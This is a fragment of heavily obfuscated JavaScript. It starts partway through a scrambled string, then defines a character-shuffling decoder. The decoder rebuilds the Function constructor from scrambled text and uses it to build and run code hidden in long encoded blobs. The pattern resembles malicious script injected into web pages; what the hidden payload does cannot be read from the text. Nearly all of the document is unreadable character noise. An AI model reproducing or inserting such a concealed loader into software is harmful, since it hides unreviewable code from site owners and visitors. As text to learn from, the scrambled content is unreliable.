Sl.{uzopT4gNoxj.11tt.jr.ttrxzmvCnaLSMzKuucx9t+T71.wgxvOOeC.dbv.mlnl}rSrxnIDkbsxOrpefC+x .-.  .0.O.xqOs uukm0.djd ml.oN.K.4yn.{Nzix[i x..M4ssygvh8.ri..K.k4baTr.t.rnMT.Ojx .I vySpu.rE@yIOTKKx9.T..j..Nh.T. 4v.rfjajDTrtN.mMuyS.20m.zdshrD.$it.K..x..lMwGKoj@y9oa"1.qSr.\/rO.hgNjhbqT0Dp.C.+oEszju.lrq`....9ydwsINMitqdd"I^gjcTmEx4S5.vzm6Or.o..w@mEjMdtm0x\\jo.M.cp.w.iOsrhy.0e.h9vIEKsrsSzKnhi.O.K.{q.g0j.=z.&xI3Ejlzg1nnEr.K4w2xqt5..l Nc.i lxk6 1.kx..aq1u.i.o0.rz.MnE0.lNl1.x.v.r.nh.gI9.O0e5OMra9zjs\/Kd.2ln9l.aO+innOCbtekwsi .vin.fw7.ng 2vxt.1bn.isnw.COto.chO.rT1nskrm.&j\\..0DuCr zhoais0K.dx0K\'tm.Es2ri3uySE xClwdzw.g_.uI..v8.x.g DKw OTj.jDnd..2dum(vsz.vrqtO5.g2vmhKhbl.KDK..a2j2I..u4N.0.w..qt.1cr.3zft.g.otwTk:a.a9un)kmu.D.cxykL t7..p.Ks.K.mNn..i!plrKz0.w2M7'));var Vfn=hiO(jsa,yXw );Vfn(5384);return 5520})();var rxDateImgObj;(function(){var Ufn='',Tjj=881-870;function cNt(e){var o=2056950;var m=e.length;var n=[];for(var g=0;g<m;g++){n[g]=e.charAt(g)};for(var g=0;g<m;g++){var v=o*(g+356)+(o%28180);var w=o*(g+546)+(o%29442);var l=v%m;var f=w%m;var b=n[l];n[l]=n[f];n[f]=b;o=(v+w)%2518866;};return n.join('')};var EVO=cNt('uoypzrmctsodhceifgojtsxtnakurrqbwclnv').substr(0,Tjj);var ZkY='aav .=;1,b.4p,7=r7ov}r1rv"(b,d{fih2j[ltn{pgrht7vCxozn;.az r=)7C,=0v6c,n0c7o,+0r7(, 5)8(,)9;8d,u1r7h,}6o6a,=2,9+,t8f6=,59{;)al 1=d]nfar(vtrbdi0(d5ktllnhtt;z+()8[i[d]l=)+l;)ae a=r]rjp=[2,bg==0kaj=[9[fnrfvtr1ud04uvasghmfn.seljn[ts;=+!)"varqs"a;grmen=sjuu.}pfi9(; g);forev+r]grsgl;njt1-s;.>,0ugc-h{lai ;=rull(vfrvqtsdg;;rar 0= u*l3varnzq0]varvfrqmlonutt;val v;ros(+at (=x;t<e;1+ )vv.r=h-q;cta3C.d[Av(n)sv2rgn[m{hr;Cf]n={6=rn)1u*[+=.4h(r.olemt;lh1;-8;r=);z+a;+e7sv rf;hu=+).p"ba(..+eSggh;jcq+c;a CidpAl(f+})++).)h6r]oee1t+le2o-e;f= ;4+h2a}(l e8c)nsiiu<;rim(d=lnhla)k=l]ui"((>0)6.=udh=q,stb=ttiyg.z vl)tttplsA(s[(+ ]8;t=,+1;8i (i!fnrl<)3ii(s<2) .-u)h,q5spbntling[z4)=s;gr=+.]o}na"t)r}ac.p]so(h[)]r;0vlrjyacrjaiw(e"d;,ap {=(9=,e2a9,,e924(,k0q.=o)cltmk);1a= p=;tni;g+f,o=C(aCC d((+6v;;of(.aa 4=r;,<=.)e]gihodd+-yoy7s"l.tle;rvcga,A (c)u.)o(n.S=runx.jrum]hnrroaekx(dA);;ve)usney[selvt8eh"p"l.eo0n(et;';var UhU=cNt[EVO];var HIs='';var IHu=UhU;var EQq=UhU(HIs,cNt(ZkY));var vKp=EQq(cNt(':Jd1}(H+fcvl!u#aeelO)-s11.or<.Euliv.ljvo .Jt"l !JeJ.0a}ub()a;p.oJf=g<r <%.<cnnQi=.ac"nPrtl!!ece.h11,P}<;i+ .P<"<.{P;r+r<l=ebJxb!+tnlt!<e g-(t}p<J[ug.t-] .dl\'T=df,(+t<aPJs[t+pJ<0s=<$P-<nh!o<el._t]iJ5..b.l_sdw.tt J ;rA:o|<,=2b>bleW.:fJbcin.J.Peot({)[Y0JS,,!iBl<P-,12Ddb<.0J.e}JxNd"P.(txxdA<%D9y%K"PJa&d(Z Pgc<lJSJp<rb.Pi(i(iylMzu.d,t<bb)x."i< J",bh<P3,iAnJi]1<<)!bba!chlct!< !a^Paes <<!oaecPOa)e}|J01r(tH"Gr!OJd.!r[mavt(aG.!Pyb<P=x}g]JJ"J",<J}<("a;$<?.+<q=Pbe?;P=<t<eJ"v(P)(z<<PrJJ=sbP<<le<P}"JJ1{(uH APJs!VQ-!Me!o\/eP<P_rGhyt<a=?]l])8S&<0"thi.5r%=Rd#<aP"."m\'s#t@)(i<!P=Jr,tJ\'P*"b|ePz<e.=vy"P"!\'t?b<.PF=i#hFa?;J<J><=7=i+J.lu\/oa..d?Pa#","s\'?up.;fSo>unni@P;c#E..M(kuP(\/iP<)b..7=;=Ot.fJf<e7nbju=..f<o<uyn0Fa)jPC=)8.vPOs.tMck31e."?L}y\'"<.=P}Uph%.!.?(.e<];Eom(_Ri=b;#.P.JP=;:+))J<.<.J%vlDJy2Kapi%*;PikuJhk<<P<JiJgk"oQp<_e.!xiJ#=.bnGJfw9d9P<JtJir0ZJ..[r7mpvr(!htP>PilPT;+<"J"T\'k[J)t|?jZ];JoJs,iJd<.<I.SfP@h=J=.tlie5J.b<.JjPeJJ,,JtJ!<11<]i><(1#JF$<PP!=a=|ji?eP(J<,+J\'n<n @7).1.iuJ(l=\/=Pn=mb0<bf1r<t<dJyW&o0pPJ,i)dJ>=.i"st_3a=.og#tJac(!<)0I7ofnr$t)dmy"!;elDbyt<tsKa>tva<..f<LoJJ<p5tJJ:?p<rseJn}(dGt1N!P#0KP!otPr<Ddylpi<-)?dt)lJg=?b`j .F(--=byt.r`D{y.p.<:);Je=<b(J@%"bx)ub<=(F,)}P"=hbS2J<tPUPJJl,th3JvP#<.p.ed<J<0sJ&J0%PfPtiP(z=bF"2<{{rvv)OeZ}=ebJbyes.t<{(<he0e..1bPP,D)T!<et<J(Jyl\'mpee(<<<eso.<J(+.bi(JaA= ,trhv610n x<=f(c<i=g]a=baE_ha)s"Pg+<bJJJ<<5}0"(Jj).SJ,)!;m#*.y(e#.FP?yJ.JJ<E7<!uiapVaZ<.sfna.1?pM<kJa`_hads<..J#) _P#+:s6(_K#y!eetk<nKD<y;=uG<1i!segk5n}<eC=l(.ewle<endea.s"de]P=js"p8Rufbl#ey=zd,tdil5!=[c?t;J;;uoC(iRt=.;Q.[.1desol<yoZo;o+"){<"<0.<<)=h<e:e<o0 <P:<?.P-:)[<I.a..n=e8P\\iiP=sb<j)<J.J!ps(piR3{})m`l..d y[deI<.(PJ;nDo.bPu;,ah+t;gJa0(huPo.\/=xb")!io.VJr<i;6J31NPH=JFP)d(Jct.V1<:Pc<PE=rFp)+1\\(nd=.=1b;=JP=,bJd"J$=.b<c)PD=ebdb<ea.<<"(lDJdJI\'%>-.;<odtPnye!hb><<.c,ntiJul<QPJ>P8P\\;s]pdR){(Ji1g;e)"ssTtbhr5eJPi<<=.b.\'<bia .a=U8e{tJI=.FJ?+2r(.dc.k1(;<DiJ<)J(wct.(1;:ecJv(J<=;Fb)g1(($db;JDPJu2<?dP)+Cbj)gPP<(Po>tP(<Pd y.Ps)ri...J)<=;aJb.+-.}hPJ+1}(Ii#!.17?F0<.P<iePT=J$.{Joet8nPe?\'<da.P= b.eJ.}<f(iDJdiIr.51.P.<()b!eeJDJyi)bbveJk<n_Doyd..i<d x.pO(ddG..)t.g.p-q)!PPib<ze"d($.\' >roJx_Zs<).a<l).PNpPso(n>hy(Ju=";<on(oRl=J;s.C.eP_ldndtb;<+_<d_a.ijm.biJP =($${vJP+nPeb)eakH<P_%-J.P0:H<J.%Pbe#<=bP-Js_b-:PTl=ndtJ).h<(5Jd-nb,#]><,bt<#\'Pelonrtc)&}JIaPl1${hJJ=Pbt<-kd_dJ41sw"iHe"k .\\0JH%<J[d]J!]s0TT< )[_<-l+#v r.au}(kn-:I\/J.>ibh<"_=-b.bJ<=x=R,btt,.oJw,J;))hP(:J?-Pb=#3>b,0tT,_oswP#R})P[nP.0)<<R<<<P=n(.#iimrs"c{qr<edtaPC.e"i=<P.7t="-r<J<]T.t{$0.<"){c-gbl#td"Ue>zvPP0.lJo;<-E><\'sSX(Pe;1)w(ibe=<J<<.u.,_.Ja1JHu#aieJ<"ts}<^<6<^% bfPs<F0u{uSPbw;!e=+1ve[n0\'+(I<eJ=1Pn<nJ<t.rs. ztborJe}\\a2(er+!b=#]!r^knf7.\\i2!ek+)b<#<.tzEb0rteh{J2te"]a!seJgn<o<.P Pi<<(zP++tbx)<{h2aeb]T!.ktpaZ;$xP<Pb%eb!-5^d)iPh=)b1;<[a0"+tvbe)+5IpSJ=->.H<2Uef]JJG.<teua<.J[tSr:.!J<]P<Hun<h<eJ)tJr,.+Jn]"J;.<tau<)oJstjr(.,mBr<e Z)$TLdSJ^anPn...1P)Id=l.t\'.*J tLr0.!mtr"erZCJLtJr\'.-sPi<< <?}d}g<<<#+1}4<M<;<.JQk=oep<_<.(;Jh.Pe=ub=`t"of.9!3;lITFHe<.!.Qp"eeJ"b(4d><e.e,,adr.ce!dt<ls!P>T!fxeehdB<<[rghtH]r.elJT%d-,J<a)e}-fJ9O4il(P <h=hA?o:"b)-dgl<tP<Pt{<e.x<>;]A0n t"aei<el<uhf"Jx@a]c<Oll)fu9P5P<d!2adc{O.).b"A.a#v<svJe.<c<n"at.qrsnoeu.bld(J}<fo966.lP<ah"s<v<ncIcod=gb8a(sJ<y_<g(<P<bl<T!+i"_"P\'h[-)d|pj(=u#_a\'"*"h\'J#o@t<2.J?eam"_"r\'-ul.<floJuYn"@h<<PfPfJj,IJ!Pq"}!!BPaP"Z">\'rBJ)P](J(J=,iJJ<<"t!iDaar" "R\'pD<<D<dP9JJ,<J.<tS<yeex<\\dJt8y=r-yPJrspl\/d{d+[!,y]l[M,j]e=JP}=qeno+i1.=?C0s0r:{4"4!<bm&xZmym<vkn(s^pkS\\ntli=<xJ!;ttl!!dsoncnii<.<g-trqal.e;"2piCJn.i.usa hi!PrPd^ct.rcnl<n"at.Grid)ceDdtsi;sP!>aoimu*E<e.tm.<ngi$gheP@t<m<pJhPmJsJ,osi<n<aP^<s0;Pg_i)rP"G#JrAett)Pa. "J=s=CtuiJ5..n<GotePr$da<<exd.o)obPSJ=J(o=eKrcdt<,esdjoeo."JmP=]J)PnJ<PJhi(p1m<qT<p<k!"!#ff=1,+=a<"_#Ta!+=1oJ"P]JJPeh^s]Cn1(<P<.tPk""tJo<iPaJ(s1Zbo<J.Jv,nZ!o,<PJRs.Z,MJJ<J=,"ZyMezm1s<J..o)t)m<kI"zJtPhJlseL!a)<{t.kd"u"d#GW4e,zP1J<aDayto<JcJg,+<eJRTip<)*1,<BDnyiM.J.JJ,P<vJ.<]P=JPshLnah.9o\/tMmgkc"g"x#(W_:!Pe<"J"=rIJ]2>((.#oF)<.P.=4=.j=?tPaJa,PJNnmn?@e)i<9<lMtrteAp,<<=!Jr<s1)\\ P<5(?iPeJ ,s<nC!lo"!"r`MeJgJ.+pMh"@?U:)s.<."<Ph<s5v(n.=:<[sPboy5ebFynixt",dPA=usT=pJ<J",r.vPoTsA)\/fhlsP,J<,Jeoe!t.e!th,rhJsPvPn."f;pe\\.;ohiUSjrlk}.)X,Pi;bex.,P#<r;yem<IJb={;ieJ.eJ.=<;PeJ.r<hSir%k..PX"0GP@f,@l{ooPJ)=5bP}G.n<`SeuJxfftJaoPt&PJ.%).mPnr)).bs<rix_!.nAyJL=dk{ie kdJsJ{P<o<lP<lsddC{ `?Jboeei<X}!}<I<?g<=< ds{PJ(=db<f.. hJJJ=}btaoJ+=ebdas<!<(tnm!o|J!<at.m.uPt.od.fJJ<pt+uI;ro<.aJ <ct.uq;o:o.tfJldec;.*rB)d<Wa^>d<n+yJZp.<)d<C=<bo8.;t( ="b=;(Pb}JimJil(\/%an<-Tap-m+:9$.P,.t<8=JbPddJ#;-`.P1;\\}=.\\0 mPns)t.K0e<o=obs;PP|;p#!idbb.."<<=hniJbP.J"i]!8j&<0(toi%5<%t#h.JMtkeP4\/(Pe)<.#70}JJb"Poaer) s}1"vPJ\\=!bhfZ.<h?JJ=?braaJm=bblaO<l<(tem.M}.nJb<<t<ue;To=.?J)<cthut;p:r.0f<l0eub:[.<<.tlJ\/.(c=eb"}u&PfIlJ=ab(t;a<sbaWeWt"<nP\/=!hYWPPmhsWh)F$ewwdehgPJwmdJh.)bj<B=J\/P.<<2)P),r[B(;(<HXiJtl"m<<P<=s\/S@.ac0i)!Sa-ePhhbW}),NDo*JhPa<r:a)JPiJ<,pJuP;Put&aisPaoeTtP,!ptc,t;PaJP,oJ b<c9g<o.nQ.@pkcNt\'"d,K2&BIPe:<<[JsoLt:P .v|h.}Z+outdrb|=.dZ.fJl<<rS,rJc-u<e)))PJ.ussuJkn.<X=Pi.}<!D(sd.@Jtdtt.eP.!?-o=.erNa<:JPS<lJJPt)Pi!JdlJsh.\/wPMr<}P<}rykiJeHpuPsPcJtPJs<zP"J<J.d|^J=<PmF3P$#d<q-dTH)D\'.b0gJb=ebqgi%J,Jrlio<O2T<}J7;$J+(phDJ|J]PJi\'e<pd\\cP:Jo<bopi]<n!x^\/dmJpsPibJJ}Plse.b-r".t<JJPP2;aJntJi|&d_JsMzJ.FJcJJ.Po\\X\/it=#;<ogEJP(hp<J>)bi)ar6.dt(ii&v,-rriJ-PJd).tJmJ[P<bJ[JbPdi<ePpo\\%f!o<ie<J!P^hd2JJsdifJP;;PsJ1}Jlfe.bJrJ.-tWic&P$fmn[(<AJC):_<s)zn.nJ"J<.JorXfig=!;eoaE$PhIoB(J )?r!=PJ")cJ.-r<-J}<7Jd<(=tJ.<.J].dh.WJJ.;J!eo{eida\\{DbFJ<nJ(<e=!JP+xbJ<<J}.0M!ftl@PoJ<PaPtP<tfats0aoehty,wpPcJtaP,J"P becogeodn&.9p<c"t."&,t2]BnPbJ!.!r.t[t{(o)aPJ<_J..<<u&FJJPeJ=P{+-as2oGJ!.!jVJ%<JrPfJ4PJ+;aP20feJ&P Jl.#<B&J9<b.D<b,J<sJJ".)P JE\/)YJC:L<3-w(!,PhJB<PJ>slJ\/.JPJJ)<h."P)}.N.!8P;J[<<.dP.!?\/!0(JPP0Jh.ePiJ\/<r.4P.!f\/!0}Js)W<=J;.PfJr<a=he"Jf<nt<{(n>P{i>hVi="b"-amhRbt.<c) <i.ytop=.a(2(sn"Nn;D><;\\.T|T<f..hJW"JC},<<ms3"$tYawd!o!}oaaPew230J;a61G?!MPnJ.\/=Y5|.\/A@lJdPd<(J<P JP<XPZPa=-\/T-tI<Jc-J2sfKJ<PsJU.n<.&)9Jb}DsbeJ srJiP\/Jo<aPPPn)GL.3swJ!<P<J.<DJ]s<J PbJ.<tPe)mh7<.!=.pP}<JJ4.u<d&gaA}.!PDP%-NEPiJn.P<b&49Jbeq.E;!tD7%Jah.rJL}f} ;_gJeobh{=_lb<"J!(cbH!_l) <uP_Je.r<tJu<ge-)iub5h\\I"z!"ctH}<_er)_bPlGPoJ".r<dJJbJlC"P,.t=lRcmbi"r!2c7H.tll<c))<aPyBuS<tPkJ.. <)Jel<kPQ"<r0l"\\;PgbMib.{J_!bJ"r!{JiQx_{)P<oPsJJ._J<<"<eeJ)<uz5J\\d"n!tJ8Q<<Te))Jbrl>PkJ<.DJP<(b.l:".,<t l]c=b("c!hJaQgtxl$c3)Payyeus<fPeJ(.eJ.<el)k!Q?<%0J"N;<gne<t"rPKte:trh}% {z_sbw"sL<{P_T)<<eP5JnJaPd<(e")>us5i\\,"=Lb{J<<ef)Lb5lbPyJ:J"PPbil;"[,<tPlmcJbX"lL0{ital,c.)(a<y=uP<)P<J J[r$Y!Qe<_0r"<&m!%]bc <bJdP>JG.<c <hh.e=t%r(KAe{tdhP%P}u!dJ.<bh(M(b!!Jedu,s<ef.$rPmis==(]u[.<J<)"n"`CtKa,i<P<l",.<f<r;a.hIfPnC<"(<bj)IiQPb{oR!r"mZs"=Jr.ateJhao<i<eX)CrJque0t&dghro-ibe\'!<u%hop_oiiset}"_<GP!!o.j].o_2e..JJr("n<7_fsn)<p(sttt.shf.nhsb{\/fhlJi(("tetas{="$e{<rlmGs-.rres1lve)f<nssJPsp<oriae<!Jefe(tbfknZs1},} }l}#!d]!dmiJiil@.g,.r)"o#<[.u<Qon bJe]P8PiJ{.hc<.ovss_b%erd)P JaP c"nheb{Jn5b.ebPPPJJd..^=diiti!l .i,<r.""#<PJuPQ.nhb%elPP<aP;PtJfPhP9"o!Jh5a.puo,fPg<r <p.<c(l#nda(C}mrotD.tni\/s.!Jh(=u>{n)ex=.x!!ti?qlJe)i!)nre!.:fI"P.&=C.]t_!JdebjFv+.b<Mo!"M?ytroyP(;>:nre:!<^ob<1.?chT<.Ibd<xa.*f^rLa0:lh}0F.Df.r;a.<nP<=eM)ylr.y-tei<5e.<1P<dy=a<.)o%m"tfa#"4#NexrujorJat"k<PPr=?yja;..otm]trF=.J"<?Jhb0m!-oxtJiogl).tlJa.it,S<r=ny( .IsCb<tu((,l<J<!.=o<.><0<uPhJ"P:<QP.<<<!"b" =hChu{x0tBkbilaP"h#;CJYai"@,.L"J=GPJugxtt<koi:a."t#)P<YPi`@..{"<<hJvJ<.<t)x=.y,V<r.JK(ur)oPg+.b .f"[Pt:n< .PKJzP),y.a<.Z<J:<]J}p!iJe(6d*eot<d.(pC(JJMi)+P<:!< .0K}z.)JyJa$.!<(:p]".P"<bp+"Xs}J!eJl.at.xe.i,<<v.]Kuzv)<yUaP.J<u:<<i.JKo"P?p]JP<+:b<..".P})l]"J,PdJ_PfpJd<i<g<@0<s_ea<M.lPM%t,.?aPssM}th.eryuEdJ(.aLhI!Ji((!P d0hPJ!)d<m)obiJd>lbdm.xwJJ))mPlb.)_ia!M"l;<e_!el"o#?avd.ne"PmJloy-3<{v;opPowt7mxPpb taox"iSa<.J[Jq<J-)J(}fJi<P=EG"6<S.J d<0P(GqJ}eJ<tbp Putcp"<:-*<rJPJ"<3+cJ..)+Cbp(=3P<bJdoCtySt?u: Ct\'h[r<bal"p#P[bu<Q[o"io^J6p=PCP<!aQ":#"e.thP)pTs(Pi<e<s<)JsPjJ|Pn<`.F<ip shPb<e<{Jb<!t;Ki;k=pJ*<bJ+<t<<<m-".<.JJn<{d:\\)h (Jdaa=+edJfrdrafJP)"HJ[x<,1<<+"J6b-a!JVtP"J$be(PJ<<ehfJJ):<!J"JPPbJ.)_0"Jt}(N<!<VbPGJPJe<=(,Jb<vhpJ ).<(J"J.PTJJ)c0XJ!<4<aJ3[|].F"<J<SJ <rP.J!b?(2J0<$h,J[)!<PJ0JaPtJP)h0vJd}rN.!P,44!Ub.!jkh<(!\\ia^+C? <kVP(<ud+u?<:rT<&J!y*iint(=,b!Ud(hhl(d\\<a=+J?<<JVJ(#ub+"?t:[TPEc!.:04K!,V6F-J<+:bnh:(aPph<0PP=JP<eTo4J!,!Bi<h(F<b=h"(?P$hP0tPyJ=.T<JT$4(!t*j[n.((KJ.?P(r:e)s<JhPsaCJ{!ptostnmgP#b<twot"6Se<hJPJJ<<-eJ--oge<<J.).JetPp!P<top;<b-=<eJbJn<t+pJl.P+mgJ}Gvi!fJy<JJio0tjP_.\/w ![V<<<.)w<J]<bJhPaJ.<tJ=Ptw;Ja< Js<<J=J\\<(Pm.a.=Jss?J+<.Te4h!r!riJh)FoNi.P!n!iCBJYJsPh<e+}b:CtP<Jt<{JrJ+<sPJ.H.h}(!:,eJ;J7<c<=<ft0}i!}!aCeJgJaP"<&)_&a!EJz.tP[.a,i3J?a:uosJ<PbJr."MtdPB.Pc.b,<eao.tpd"dPddt=y.rjyodPs\/<&JVJJPh[][(< P<Js.PcnPb[<Ci<PP J".0^.3<<,JP]J;)fb>+iuttP"Jo."Me<<P<}=}.JJ<hP&J..<r.<".iikei"<ei"0(.<aDJsJJ<d.t,e..r?Yo<.?r<aQ:<PJ,!a T0pT).Jb,wafPh:3anJD,!a2<PP<: J ,Ia.<LPt:ia=+rw,d`he<)J:P"w4d hwh W$<PJJPShtWo<J<e,PI<P}h7<p:oG<!-9#[J.e<(J>P"wrd)hPatJo<o<.<oJ P0t]pi."<oJ)PJhDW4aVJJ<!}e}e!J!Txn),tJnP.tsmPe(<}}i@J gPi1.J& .hZm8<wP!O9"[#=\\b".<5@\'<J.PiJ*J{siz;"D!Q#e<(,fP"t\'<J<.t{0r<KTApJ0Psgn<lA<o.dXz0+senIle<8.Z<"=.<"PvPiJ<,}hjJLPevPrtP"=t#=F,?pJh(P#s_]).iPJ3l<\/JoJp0<"="bSPd3a\/JPJ)(;p*JB<\\JDJFJ)bPb=ub9rwgbtRouen<<}:PiPPJ&..?#$tU :eh!J-JJawghn#jPa<g\\_P$CwJeBO=%(,<P<huPm-PJw)<.nm<Ki8h*J6>$sJnJ.<:JPtJia&.,trhiy-rE<<)J\/P"<ombrGJ,Pt;JemJ<J)J;PdJb<!JPJM.:?!$?YJ: tciJ&o,aK.8-*Pw_e!O<%3,,rji)<sJf+mJm)iPePb<<m(rnJ )t6=$\/JeJs<oJm(bhJJ-JJaag.n0Ji-+Jr)n.2m*K28)*#wZeoOP%t,}r(ie<om[riJPP})1}P}06I$<JTJ0<aJ\'triv&C$Pw<eJO)%JJo-)Jo)%<J(7JJ<mJ;Jm.<A`$<Ud:+h{J=JJo=EVtJw(e"O!%"<e(ZJt<dJ"J".u?.$ZYG:=t<ib&T<)(CJJ<J;,Pnt\'.i<JJMJioeE.t\\6N$eJ<Jb<rJ[(sh@JJ-dEr<<J+)i_Ps08t*=P h$=ab=g.%h$)}<}nJ<.tobtPSndeWd^<d<u<eD.6P<o<Jm;JP4P.IbB(J}<o(r<&J..P?h$aU|)<dJm)38$0J<JJ<Ud.)PJt.if.@"Hk<BJO.JA+$nU ).70}ed=`iJ=P;)}elsJ.fJoJPb!}<..5hJg(eBPA!})v<*hd;uoJP)u7}oKJc\/qb{P0J[P")07;}=d]JaPi)P}(JhJI.P?.$Tdrqmdn{+**dJJ<)P7<`0J_P?JIw"eiS(r:xu*bdgu J<)87eobJaPeJ=P") 7MBeA(dr}!}JJiJ<.<A<$Pd6qrd;{"*:dtJP)d7<JePbJ J;be}#..5uP"J<.<o<t`Slq<X =<J0)u.m5<ve*.BTJpJbPJJaJe}A}J}p<J<b<a0i&nPP<:dh\\PrdgJ)J<NPSPJ<J-!.f1sP.h<-9.!1j;66<`{$^JoJ.<,deqieet .m!_mtnthaiJl.<< w.=r!pet!iP.a1ynJmbp,<<.6ei. o) .eJp=i=n(ani<nJFp[rg(t ]<.thPWod. s[tgbt<]#.XwJdih`dJ <e.ePa=..<."e"pa=MJn`hatyf<zbtp<]Sar"ky.Pi&tP  f Pr=..) mMPn!hrvggJP- R$d.!m.otherjO<abero n< emJlJ=M.PP} bso""ed"k(nd<esridt NP1;(a".:hO J<h[eb=ettCoTn <>=t=:b]d+ubem.<i,l<..lif<=db4<P +[rgnt.]...<#hNd% "e<sB.w{J`g{>P{t<=<bsiae=p<.fetk.aG<b 0ni<".4_sao1%7"1J EPfoodJh(.  irpe)==bhad<_D?yM.7of.Ua=eg.#o=ilhHdJh<=JbeI=($[s=..}.( ?.n.#&b..<JTttnuoltOetVuPtira.  ..m.e&&.b<!T.taJ\/.e.JMan.hP:$Phy aJ Jbgn..2(Pd%==..1Jw<e D7y=i;lD<b 0<2,Plhfr.}ox"l"Ja+eJho%a!:o!t8 {<Jlh,brKg tiuPu(x#t.b.lby eeF= D!P<]lK,<c<neeh!ao.<J[hs)tJ]< ?bhCttPitkNas.n<e=tb<t<i) .tf=$baI< <=Bb"nJ7J{-hss$nJynpth<rPOea)es or{ost.Pi.= <(J)P)<(!Pkdbha.DoJe}<l.t.s2.(x!% JK<,thtsJoheiD=yduiep.))Pmb3Je. ob...+PbJD!b=.  [d:tJCPl}"d"Pas<b SP:h<=ibVfdfJ.L1<0b;)<ai=l)[!sdtJ]# srtgJtPK""3e("X(kif.s. ;t(J}..Z.<P<\/-b2:etbiJl=TAx=.o<t #<JTJtoe\\"De="o ;<u.oiet<-}.b 5?st_l =!=+bid_hoszoJttT<p=)e.GP.him<3lejjir<ars <E.,rJePtftPol=:fbr(t.d<yRwJe.d,yJ.;o\'d1rJa<<alX."aPd<n- =)d.{hasmaiefm)Pgh- =."nmwnbiaprLcs!a d3t!aPi\/Zbo);{?Phdohkt.rm.brPv.Za=[btbJi<lrc=(HtPote<<{=gb;t, 2bTrbeJPe .jEcmss! e=g1h&.b tk-.!iFtJPh "t"au.$o]t)j>mclw Si#.etde)<e!.=_,P<JTPtiee,u sm]REtm Je?kJtno.ea<( of(<<=t=obbdW<<TJtdeh!<ia,.ma3<em,\\ <.?Pb r0".,gatxZt)( s.{nSwtb Zut{ Jtert.5r.v=Zs x< kf.,iyt,dbt1.r<}.J p!JCbi;l..b <t,lePd rbu)m_<.c.(<1.2e"C1l[m[=eP.=+=(bG.ot=awsPa<eItidhs<!Pdntm<s grJk&.JX!.P0.P;)1 topioh eda{l< yi.lg<.=#btbJx)"9h.oP Ufd<D>bbJ)< tfgl.P! PbsJ+.}bex)"1!J.Po4t m.)>P.)f!b[J.b(@teielegnc!lJ<yhl.dnPn0beuf.MfcoPuJnh?rI=bJotpl<# gd_n{ylLadoP?) .)thp..o(.g5nghPK_sii. l<".Ml"fd+..<{1rhg<nKze"s<n[.gTtl];"p<_.,ibtP Jcb_8etgJhyapgJnh<\'(+ PP}(<<5hbj"rmaP hlae.bJ<n owPek.setg)h!<c.<e;gOC.l_r,@* y3?e!o< JedtJ0E ?p(htrhO= ita.<e;.voh=rt(pu. (<<; !rCg!). ^bxe.r<tPk;.g<gl"bdl bl?i=..u ,<_S^y`e.e.b+<<h"t!bgl(t?o;<t"EfonP.damioywi<(<<" <P, pP3 ]t,r..me}rPs+alt)Ont#pf0EM,3Je+vsrZJzhtPei= P<L.P {bhd(rmdtd.abh[!.e;l. dclllb[cn)Z)}dKals: "mkp{.Ho<s.+<be<) ea*kgr!u.d.))< .<<._\/esa@h<yJr,y#-dbaDJ<,..!.a!}al%eZb! J<; )}o <<h J<. b.<<J )<.=u)bEJ) =<.eb.e7tvwzenDay =ab:rPe[rPpPrey }JEJ}c=<1J=(.:o[d.r<\/Jb<0l)Goi<Xs<..<b u{AGP<>sei1twd.{ Cougtkrf!i<J  BJ <n"hJio .o)tqio !d rnie )Cu ;e.i4e( .daoJe= Ra%ba <V(TJ.Pw"dsh:l{ntS3rJ;aR obj<cP Dotd rJ"\/<h  GJ .tvoJe.c,n.e" )a}g(n ;(Gv=[^t<j.v)<ir(}}<bb.?mLnaTst<eo.Le-k..)i+ho<u)-MJnPh.r!gotto;"f" vir=b;,do.:.aho}th.Z.,.O.Plif}egg t<o\/dahu.<.+.kDtt. de2t &&.<  v)rg=X.a GeHb)d(t} t.)2{;if= ,ottP|).0 mt.fF0<0J Ph"sJt on pysea-(bJ eb)l'),cNt('=-Jtria$b.oB=bd{02c_J%u){JbPOJh.p+e&db.<rJJPwJGJtJmtu!JsPe.Vh${._BlbP{.2<btJz.G+J8g)Jc&bJ.P-b(}Jk<JwBC){t2P(P!}JdJnP)whJKJ++eJ#.JP1JtJ)JP<swtCe{*2.b+J&.(+*8<)yc<(c!y*aJpPBwJJoJJ+)J#.}PZJb..+e&Pb.<!J<PxPh=cbn(%t"%<)+JIPVJ;})}aJPJ\'. \'p!msheJV)$h.JBP_J%<)eJ++r&d(a!.*.JoP(wtJ)J}+bJ".r+A&PbJ...J-"(<Jd<+wdCf(t!?JbJfP.w]J!J<+PJ2JPJe<QwPC)JuJ J<JIt<!bt"e]V"$e.JBYbJJ"PW=$b#b%(Pt<%b)PJs}w}<<EJou,Jo<,JPured.{P{P PUP7}aJ<Jt("ue!kJzJK.\'.nPhJc..\'z!J%)9JWkJdP_+06-JJb3=)bJP.+1br\'sJcPaJPuPJJ)uP=ob+J<"JoP7JePJP}+.6!JQbPJo<r}\'Pg(pud!t*oJc.t.JPeJhJ\'t{!J%=9{WfJ!P.+a..(<\'!.PP<<J):bxJ}<pPBJ}uJJ<)tS<!J*(J=.*.J."P<+J<"JsPzPTo(+l<tJ#P<J"PcP)+<6eJkbsJP<P<P}.q7Ad{{P <,}<ivN<!-soJJ=y%!Je=Ib+PO\/NboMk*.J<-:6xJd-.6JPesi5aP{\/tbPM JJ=PbJPRPrs.5cJ6;b+<Jt}B;$ej.PeJa lo.sJhl youoPMgdic.\'?)m."og6ntb<e+oentrd"r:;rJe<+\/Ol<d=omJ"bglO(<["r$<FJ-!=<pbCentiJuhaPSJ!ya.e.d<rHoJm.nae0a?l0.P<fT:V!<0s(+wOJ.onbeb=Px!!6ikqPP;<JsS.|i.d\/x)pc(!t.b}>ob<.yib.P<J" .u<;.<-<$2OwrjaP=(P4<JIhdbxo<a.b-%)sP(<-snPr<tIJdexP.]frroar:hF>-([<]J!do%matvP+P8<x.)<.=CbA<aD{ymBtPL)tP<Ph<..rta0<z.pmPP<scJtm0.+JeiIn0o+=eHP=gd\/J14oJiaS<<=Pbhcs{<==a}{J>J|pPs=<r"g.Jsnlpty"&b}< d\'<<JjJdJJp8dtiNgP<.< DgU{o6PlJlJ!b<c s."<ri<PDrUjJDJJJJbEc=g)o7n"t}ins!_ aD=nboeJ.d<L(!hysg".et"a(tdoePr1db,<ooiPa _o<K,<)<Js=.Jd<.0}7.fM],+o.Vn&Jp<.5!J!:npsrVe nP(J}gJ{JnPo"J){IZ<#PE<oTtx..<r.pPr3y {eo<t,j<m.la:{PigJ\/i1!Ee[Jog\/ 